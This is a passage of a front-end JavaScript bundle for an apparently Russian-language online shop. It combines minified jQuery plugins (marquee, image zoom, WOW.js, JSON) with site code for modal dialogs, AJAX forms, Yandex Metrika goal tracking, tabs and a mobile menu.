o=t(this),e=t(".str_move",o);e.stop(!0)},play:function(){var o=t(this);t(this).off("mousemove"),o.data("moveF")()}};t.fn.liMarquee=function(e){return o[e]?o[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Метод "+e+" в jQuery.liMarquee не существует"):o.init.apply(this,arguments)}}(jQuery);

/* Eazy zoom */
!function(e){e.fn.easyZoom=function(t){function i(i){a();var h=e('<div id="'+t.id+'">'+t.preload+"</div>");t.append?h.appendTo(t.parent):h.prependTo(t.parent),T?v?n(i):o(i):r()}function o(e){v?(n(e),clearTimeout(c)):c=setTimeout(function(){o(e)},200)}function n(i){b=!0,e(w).css({position:"absolute",top:"0",left:"0"}),e("#"+t.id).html("").append(w),f=e("img",d).width(),s=e("img",d).height(),u=e("#"+t.id).width(),p=e("#"+t.id).height(),w3=e(w).width(),h3=e(w).height(),w4=e(w).width()-u,h4=e(w).height()-p,m=w4/f,g=h4/s,h(i)}function a(){b=!1,e("#"+t.id).remove()}function r(){e("#"+t.id).html(t.error)}function h(i){if(b){var o=e("img",d).offset(),n=i.pageX-o.left,a=i.pageY-o.top,r=n*m,h=a*g;r=r>w4?w4:r,h=h>h4?h4:h,e("#"+t.id+" img").css({left:-1*r,top:-1*h})}}var d,c,f,u,s,p,m,g,l={id:"easy_zoom",parent:"body",append:!0,preload:"Loading...",error:"There has been a problem with loading the image."},w=new Image,v=!1,T=!0,b=!1,t=e.extend(l,t);this.each(function(){d=this;var t=this.tagName.toLowerCase();if("a"==t){var o=e(this).attr("href");w.src=o+"?"+(new Date).getTime()+" ="+(new Date).getTime(),e(w).error(function(){T=!1}),w.onload=function(){v=!0,w.onload=function(){}},e(this).css("cursor","crosshair").click(function(e){e.preventDefault()}).mouseover(function(e){i(e)}).mouseout(function(){a()}).mousemove(function(e){h(e)})}})}}(jQuery);

/* WOW - v1.1.2 - 2015-04-07 */
(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);
// WOW.js


/* jQuery JSON plugin 2.4.0 | code.google.com/p/jquery-json */
(function($){'use strict';var escape=/["\\\x00-\x1f\x7f-\x9f]/g,meta={'\b':'\\b','\t':'\\t','\n':'\\n','\f':'\\f','\r':'\\r','"':'\\"','\\':'\\\\'},hasOwn=Object.prototype.hasOwnProperty;$.toJSON=typeof JSON==='object'&&JSON.stringify?JSON.stringify:function(o){if(o===null){return'null';}
var pairs,k,name,val,type=$.type(o);if(type==='undefined'){return undefined;}
if(type==='number'||type==='boolean'){return String(o);}
if(type==='string'){return $.quoteString(o);}
if(typeof o.toJSON==='function'){return $.toJSON(o.toJSON());}
if(type==='date'){var month=o.getUTCMonth()+1,day=o.getUTCDate(),year=o.getUTCFullYear(),hours=o.getUTCHours(),minutes=o.getUTCMinutes(),seconds=o.getUTCSeconds(),milli=o.getUTCMilliseconds();if(month<10){month='0'+month;}
if(day<10){day='0'+day;}
if(hours<10){hours='0'+hours;}
if(minutes<10){minutes='0'+minutes;}
if(seconds<10){seconds='0'+seconds;}
if(milli<100){milli='0'+milli;}
if(milli<10){milli='0'+milli;}
return'"'+year+'-'+month+'-'+day+'T'+
hours+':'+minutes+':'+seconds+'.'+milli+'Z"';}
pairs=[];if($.isArray(o)){for(k=0;k<o.length;k++){pairs.push($.toJSON(o[k])||'null');}
return'['+pairs.join(',')+']';}
if(typeof o==='object'){for(k in o){if(hasOwn.call(o,k)){type=typeof k;if(type==='number'){name='"'+k+'"';}else if(type==='string'){name=$.quoteString(k);}else{continue;}
type=typeof o[k];if(type!=='function'&&type!=='undefined'){val=$.toJSON(o[k]);pairs.push(name+':'+val);}}}
return'{'+pairs.join(',')+'}';}};$.evalJSON=typeof JSON==='object'&&JSON.parse?JSON.parse:function(str){return eval('('+str+')');};$.secureEvalJSON=typeof JSON==='object'&&JSON.parse?JSON.parse:function(str){var filtered=str.replace(/\\["\\\/bfnrtu]/g,'@').replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,']').replace(/(?:^|:|,)(?:\s*\[)+/g,'');if(/^[\],:{}\s]*$/.test(filtered)){return eval('('+str+')');}
throw new SyntaxError('Error parsing JSON, source is not valid.');};$.quoteString=function(str){if(str.match(escape)){return'"'+str.replace(escape,function(a){var c=meta[a];if(typeof c==='string'){return c;}
c=a.charCodeAt();return'\\u00'+Math.floor(c/16).toString(16)+(c%16).toString(16);})+'"';}
return'"'+str+'"';};}(jQuery));


var variantHash='', colorHash='', spolerId='', itemcard, winHeight, winWidth, screenSize, bc;
var hash1 = window.location.hash;
var hash = hash1.replace('#','');
hash = hash.replace('nk-','');
if (hash.indexOf('v_') + 1) variantHash = hash.replace('v_','');
if (hash.indexOf('c_') + 1) colorHash = hash.replace('c_','');
if (hash.indexOf('spoler') + 1) spolerId = hash;

var dt = new Date().getDate();
var norbt = parseInt(dt*6571);


function addsubm() {
  $('#nc_moderate_form').prepend("<input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
 //$('input[type=submit],input[type=reset],input[type=button],button').not('.nosubm').addClass('ssubm');
  $('input[type=text],input[type=password],textarea').not('.noinp').addClass('inp');
}


function showTen(okno,abs) {
  okno.fadeIn();
  winHeight = $(window).height();
  winWidth = $('#site').width();
  //var docheight = $(document).height();
  $('#shadow').css({'opacity':'0.7'}).fadeIn(function(){
	$('html').addClass('modalopen').css({'height':winHeight});
	$('html, #bc_topset').css({'width':winWidth});
  });

  setTimeout(function(){
   oknopos(abs);
  },50);
}

function oknopos(abs) {
	okno = $('.dialog:visible');
	okno.css({'margin-left':'-'+Math.ceil(okno.width()/2)+'px'});

	//top = Math.ceil(scrltop+$(window).height()/2);
	//top2 =scrltop+40;
	//okno.css({'position':'fixed'});
	//console.log(winHeight+' < '+okno.height())
	if (!abs) {
		if (winHeight<okno.height()) { // диалог больше окна
			okno.css({'maxHeight':parseInt(winHeight)});
			okno.animate({'top':'40px','margin-top':'10px'},200);
			okno.find('.wrap').css({'height':parseInt(winHeight-200),'overflow':'auto'});
		} else {
			okno.css({'maxHeight':parseInt(winHeight),'top':'50%','margin-top':'-'+Math.ceil(okno.height()/2)+'px'});
			okno.find('.wrap').css({'maxHeight':parseInt(winHeight-200),'height':'auto','overflow':'auto'});
		}

	} else {
		scrltop = $(window).scrollTop();
		okno.css({'height':'auto','top':(scrltop+100)});
	}

	setTimeout(function(){
		addsubm();
		if (okno.find('.nc-form').length>0) okno.find('.nc-form').removeClass('nc-form').addClass('ajax2');
		//var docheight = $(document).height();
		//$('#shadow').css({'height':winHeight});
	}, 600);
}


function pretty() {
	/*$("[rel^='photo']").prettyPhoto({
	show_title: false,
	theme: 'facebook',
	social_tools: false,
	default_height: 400,
	default_width: 500,
	allow_resize: true
	});*/
	$.extend(true, $.magnificPopup.defaults, {
	  tClose: 'Закрыть (или Esc)',
	  tLoading: 'Загружаю...',
	  gallery: {
		tPrev: 'Назад (или стрелка влево)',
		tNext: 'Далее (или стрелка вправо)',
		tCounter: '%curr% из %total%'
	  },
	  image: {
		tError: '<a href="%url%">Изображение</a> не найдено.'
	  },
	  ajax: {
		tError: '<a href="%url%">Содержимое</a> не найдено.'
	  }
	});

	$('.groupimg, .content_main, .blockText, .textsub_top, .textsub_bottom').each(function() {
		$(this).magnificPopup({
			delegate: "[rel^='photo']",
			type: 'image',
			gallery:{
				enabled:true
			},
			mainClass: 'mfp-with-zoom',
			image: {
				titleSrc: 'title'
			},
			zoom: {
				enabled: true,
				duration: 250,
				easing: 'ease-in-out',
				opener: function(openerElement) {
					return openerElement.is('img') ? openerElement : openerElement.find('img');
				}
			},
			callbacks: {
				beforeOpen: function() {
					ww = $('body').width();
					$('body').css('width', ww);
				},
				afterClose: function() {
					$('body').css('width', 'auto');
				}
			}
		});
	});
	$("[rel^='photo']").addClass('nobrd');
}



function number_format(number, decimals, dec_point, thousands_sep) {
	var i, j, kw, kd, km, minus = '';

	if(number < 0){
	  minus = "-";
	  number = number*-1;
	}

	if( isNaN(decimals = Math.abs(decimals)) ){
		decimals = 2;
	}
	if( dec_point == undefined ){
		dec_point = ",";
	}
	if( thousands_sep == undefined ){
		thousands_sep = ".";
	}

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

	if( (j = i.length) > 3 ){
		j = j % 3;
	} else{
		j = 0;
	}

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");
	return minus + km + kw + kd;
}


function _open( url, width, height ) {
	window.open( url, '', 'width=' + width + ',height=' + height + ',left=' + ((window.innerWidth - width)/2) + ',top=' + ((window.innerHeight - height)/2) );
	return false;
}


$.cookie = function(name, value, options) {
    if (typeof value != 'undefined') {
        options = options || {};
        if (value === null) {
            value = '';
            options = $.extend({}, options);
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString();
        }

        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else {
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);

                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

// при прокрутке страницы
function scrollPos() {
	var scroll = $(window).scrollTop();
	if (scroll>=450) {
		$('#bottombut').fadeIn();
	} else {
		$('#bottombut').fadeOut();
	}
}

// наверх
$('#bottombut a.top').click(function(){
	$('html, body').animate({'scrollTop':0}, 500);
	return false;
});


// ссылки для запросов
var uri = (function () {
    var b = {
		cartadd: "/cart/?template=-1&nc_ctpl=2006",
		func: "/bc/func.php",
		podbor: "/index/podbor/"
    };
    return b
})(uri || {});


// ######## start ready


jQuery(function($){

addsubm(); pretty();
if ($('.itemcard').length>0) itemcard = true;

if ($('.heightFix aside#submenu li.active').length>0) {
	$('.heightFix aside#submenu').each(function(){
		pos = $(this).find('li.active:first').position();
		if (pos.top) $(this).parents('.typeblock').scrollTop(pos.top);
	});
}

$("#seltema").change(function(){
  $("#addvopros").load($('#seltema :selected').val(),function(){addsubm();});
});


$(window).on('scroll',function() {
   scrollPos();
});

// data-load
dataload()

// screen type
screenType = (function(){
	winWidth = $(this).width();
	screenSize = (winWidth>800 ? 'full' : 'mobile');
	$('body').addClass(screenSize);
});
screenType();

$(window).on('resize', function(){
	screenType();
});

// диалоговые окна

$('body').append('<div id=shadow></div>');
$('.dialog .modal_head').append("<a href='' class='close'>&times;</a>");
//$("[rel=pop], [data-type='pop'], a[href='']").addClass('dotted');
var shadow = $('#shadow');
var pageobj='', alertcl;
if ($('body').hasClass('pageobj')) pageobj = 1;

$('body').on('click','#shadow, .dialog .close', function(){
	if (!$('.dialog:visible').hasClass('notclose')) {
		$('#shadow').fadeOut(function(){
			$('html').removeClass('modalopen').css({'height':'100%'}); $('html, #bc_topset').css({'width':'100%'});
		});
		$('div.dialog').fadeOut();
		$('#alert').css({'height':'auto'}).find('.wrap').text('').css({'height':'auto'});
	}
	if (screenSize=='mobile') mobilslide('all',1);
	return false;
});

/* pop */
$('body').on('click',"[rel=pop],[data-type='pop']",function() {
	th = $(this);
	loads = th.data('loads');
	if (loads) loads = loads.replace(" ", "%20");
	iframe = th.data('iframe');
	pop = th.data('okno');
	abs = th.data('abs');
	popObj = $('#'+pop);
	title = th.data('title');
	var selvariantS;
	obj = th.parents('[data-id]:first');
	if (pop=='oneorder') {
		selvariant = obj.find('.selvariant');
			selvariantS = selvariant.find("option:selected");
		if (selvariant.length<1) {
			selvariant = obj.find('.selcolor');
			selvariantS = selvariant.find("span.active");
		}
		if (th.hasClass('variable') && !selvariantS.data('name')) {
			alert('Выберите вариант товара');
			return false;
		}
	}

	metrikaid = $("[data-metrikaid]").data('metrikaid');
	metr = th.data("metr");
	if (metrikaid && metr && window['yaCounter' + metrikaid]) {
		eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
	}
	$('.dialog:visible,#shadow').hide();

	if (pop=='alert') {
		width = parseInt(th.data('width'));
		if (!width) width=600;
		popObj.width(width);
	}

	showTen(popObj,abs);
	if (loads) {
		popObj.find('.modal_h1').text(title);
		popObj.find('.wrap').html("<img src='/img/loader.gif'>").load(loads,function(){
			if (pop=='alert' || pop=='adresmap') { setTimeout(function(){ oknopos(abs); },500); } else { oknopos(abs); addsubm(); }
			if (pop=='oneorder' && selvariantS.data('name')) { popObj.find("input[name='itemVarNum']").val( selvariantS.data('num')); }
			popObj.find("input[type='text']:first").focus();
            yaDataLayer('detail', { from: 'fastprew' })
		});
	}
	if (iframe) popObj.find('iframe').attr('src',iframe);
	return false;
});

// metrica click
$('body').on('click','a[data-metr]:not([data-rel="lightcase"]):not([rel=pop]):not([data-type=pop])',function(){
	var metr = $(this).data('metr'),
		metrikaid = $("[data-metrikaid]").data('metrikaid');
	if (metrikaid && metr && window['yaCounter' + metrikaid]) {
		eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
	}
});


// tabs
$('body').on('click','.tabname a, [data-tabname]',function(){
	idtab = $(this).data('opt');
	$('.tabs > div').hide(); $('.tabname a').parent().removeClass('act'); $('.tabname').removeClass('acttabs');
	if (idtab) {
		tabload = $(this).data('tabload');
		$('.tabname').addClass('acttabs');
		$(this).parent().addClass('act');
		if (!tabload) {
			$(".tabs > div[data-opt='"+idtab+"']").show();
		} else {
			$(".tabs > div[data-opt='"+idtab+"']").load(tabload+'?isNaked=1',function(){
				addsubm();
			}).show();
		}
	}
    dataload();
	if ((!$(this).attr('href') || $(this).attr('href')=='') && !$(this).find("input[type='radio']").length) return false;
});



changephoto = (function(obj){
	big = $('.photoblock .mainphoto');
	bigurl = obj.attr('href');
	text = obj.attr('title');
	big.attr('href',bigurl).attr('title',text).find('img').attr('src',bigurl);
	$('.smallphoto li').removeClass('act');
	obj.parents('li').addClass('act');
	return false;
});

$('.smallphoto a').click(function(){
	if($('.mainphoto').length){
		changephoto($(this));
		return false;
	}
});




// scrollto
$("body").on("click","*[data-scrollto]",function(){
	obj2 = $(this);
	to = $(obj2.data('scrollto'));
	pos = to.offset();
	$('html, body').animate({'scrollTop':parseInt(pos.top-60)}, 500);
	if (to.data('opt')>0) to.click();
	return false;
});

$("body").on("click","a[href*='#']",function(){
	if (!$(this).data('okno')) {
		var margintop = typeof $(this).data('margintop') !== typeof undefined && $(this).data('margintop') !== false ? parseInt($(this).data('margintop')) : 60;
		if($(this).hasClass('g_m_img')) return false;
		obj2 = $(this).attr('href');
		if (obj2) obj2arr = obj2.split("#");
		if (obj2arr[1]) {
			to = $('#'+obj2arr[1]);
			if (to.length==0) to = $('[name='+obj2arr[1]+']');
			pos = to.offset();
			topfix ='';
			if ($('.zone4').css('position')=='fixed') topfix = parseInt($('.zone4').height());
			scrollTopNum = (topfix>0 && margintop != 0 ? parseInt(pos.top-margintop-topfix) : parseInt(pos.top-margintop));
			$('html, body').animate({'scrollTop':scrollTopNum}, 500);
			if (to.data('opt')>0) to.click();
			$(this).parents('ul:first').find('li.active').removeClass('active');
			mobilslide('mobmenu',1);
			console.log(topfix);
			return false;
		}

	}
});




$('ul#cssmenu > li:last').addClass('last');


$('body').on('click','#tabs li',function(){
	tab = $(this).attr('rel');
	$('#tabs li').removeClass('act');
	$(this).addClass('act');
	$('.tab').hide();
	$('#'+tab).show();
	return false;
});



$("[class^='lonemlo']").each(function(){
	dd = $(this).data();
	kys = Object.keys(dd);
	d1 = parseInt(dd[kys[0]]); d0='#'; d2 = parseInt(dd[kys[2]]);$(this).html('\&'+d0+Math.abs(d1-d2)); $(this).removeAttr('class');

});


// ajax sumbit
$('body').on("click", "input[type=image], input[type=submit], .falsesubmit", function(){
  submit = $(this);
  form = submit.parents('form:first');
  formtype = (form.hasClass('ajax2') ? 2 : 1);
  winalert = $("#alert");
  metrikaid = $("[data-metrikaid]").data('metrikaid');
  metr = form.data("metr");
  if (form.hasClass('ajax') && !form.find("input[type='file']").length) {
     submit.addClass('disabled').attr('disabled',true);
     // submit.before("<img class=resloader src='/v2/img/loadersmall.gif'>");
     form.prepend("<input name='template' type='hidden' value='1000'><input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
     $.post(form.attr("action"), form.serialize(), function(data){
         processJson(data);
     },'json');
     return false;
  }
  if (form.hasClass('ajax2') || (form.find("input[type='file']").length>0 && (form.hasClass('ajax') || form.hasClass('ajax2')))) {
	  if (form.find('.cke').length>0) CKupdate();
      form.prepend("<input name='template' type='hidden' value='1000'><input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
      submit.addClass('disabled').attr('disabled',true);
      form.ajaxSubmit({
         dataType: 'json',
         success: (formtype==1 ? processJson : processJson2)
     });
     return false;
  }
});

function processJson(data) {
	if(typeof processJsonCustom == 'function') {
		processJsonCustom(data);
		return false;
	}
	else {
		if (data.title) {
	            winalert.find('.modal_h1').html(data.title);
	            if (data.error) {
	               targ = (data.target ? $(data.target) : form.find('.result'));
	               targ.html('<div class=warnText><b>'+data.title+':</b> '+data.error+'</div>');
	               setTimeout(function(){ targ.text(''); },8000);
	            }
	            if (data.succes) {
				   if (metrikaid && metr && window['yaCounter' + metrikaid]) {
					   eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
					   console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
					}
                    if (data.purchase_items) yaDataLayer('purchase', {items: data.purchase_items, id: data.transaction })
					targ = (data.target ? $(data.target) : winalert.find('.wrap'));
					if (data.hash) window.location.hash = data.hash;
					form[0].reset();
					if ($('.dialog:visible').length>0) $('.dialog .close').click();
					targ.html(data.succes);
					showTen(winalert);
					form.find('textarea, input[type=text]').val('');
					form.find('input[type=checkbox]').prop('checked',false);
					form.find('span.checkbox').removeClass('checked');
					if (data.redirect) setTimeout(function(){ location.href=data.redirect; },5000);
	            }
	            if (data.ok) {
					winalert.find('.wrap').append("<div class='submit close'><input type='button' value='"+data.ok+"'></div>");
	            }
				//console.log(data.items);
				//console.log(data.transaction);
				if (data.items && data.transaction) {
					var itemsStr='';
					var transaction = parseInt(data.transaction);
					var items = jQuery.parseJSON(data.items);

					for (var key in items) {
						if (items.hasOwnProperty(key)) {
							itemsStr += (itemsStr ? "," : "")+"{id: "+items[key]['id']+", qnt: "+items[key]['count']+",  price: "+items[key]['sum']+"}";
						}
					}
					//console.log(itemsStr);
					eval('rrApiOnReady.push(function() { try { rrApi.order({transaction: '+transaction+', items: [ '+itemsStr+' ]	});	} catch(e) {} });');
				}
	         } else {
	            form.find('.result').html(data);
	            setTimeout(function(){ $('.result').text(''); },8000);
	         }
			 if (data.todo=='clearcart') clearcartfunc();
	         submit.removeClass('disabled').prop('disabled',false);
	         //$('.resloader').remove();
     }
}


function processJson2(data) {
	submit.removeClass('disabled').prop('disabled',false);
	if(form.hasClass('gen_forms') && data.succes) form.find('input[type="text"], textarea').val(''); // очистить форму конструктор
	if (data.error) form.find('.result').hide().html('<div class=warnText>'+data.error+'</div>').fadeIn();
	if (data.succes) {
		if (metrikaid && metr && window['yaCounter' + metrikaid]) {

		   eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		   console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		}
        if (data.purchase_items) yaDataLayer('purchase', {items: data.purchase_items, id: data.transaction })
	  targ = (data.target ? $(data.target) : form.find('.result'));
	  /* form[0].reset(); */
	  targ.hide().html('<div class=okText>'+data.succes+'</div>').fadeIn();
	  if (data.redirect) location.href=data.redirect;
	  if (data.reload || data.todo=='reload') location.reload(true);
	  if (data.reloadtab) ReloadTab(data.reloadtab);
	  if (data.reloadsubtree || data.reloadsubtree=='0') reloadSubTree($("#siteTree li[data-id='"+data.reloadsubtree+"']"),1);
	  if (data.cleartab) ClearTab(data.cleartab);
	  if (data.clearalltab) ClearAllTab();
	  if (data.todo=='ReloadCSSLink') DeveloperTool.ReloadCSSLink($("[href*='/bc_custom.css']")[0]);
	  if (data.todo=='ReloadSiteMap') ReloadSiteMap();
	  if (data.todo=='winClose') winPopClose();
	}

}

function CKupdate(){
	for ( instance in CKEDITOR.instances )
    CKEDITOR.instances[instance].updateElement();
}


// mobile menu, cart
mobilslide = (function(but,close) {
	winHeight = $(window).height();
	butn = $('#'+but);
	menu = $('section.menu');
	cart = $('section.smallcart');
	closepos = ($('html').hasClass('mobileapp') ? "-1000px" : "-251px")
	mobsearch = $('.panelsearch');
	if (but!='mobsearch') mobsearch.hide();
	allmobslide = $('.mobaction');
	if (butn.hasClass('open') || close) {
		if (but=='mobmenu' || but=='all') menu.stop().animate({'left':closepos},200);
		if (but=='mobcart' || but=='all') cart.stop().animate({'right':'-310px'},200);
		if (but=='mobsearch' || but=='all') mobsearch.slideUp();
		allmobslide.removeClass('open');
		shadow.css({'height':winHeight,'opacity':'0.7'}).fadeOut();
	} else {
		allmobslide.removeClass('open');
		if (but=='mobmenu') menu.stop().animate({'left':'0px'},200, function(){  butn.addClass('open'); }); cart.css({'right':'-310px'});
		if (but=='mobcart') cart.stop().animate({'right':'0'},200, function(){ butn.addClass('open'); }); menu.css({'left':'-251px'});
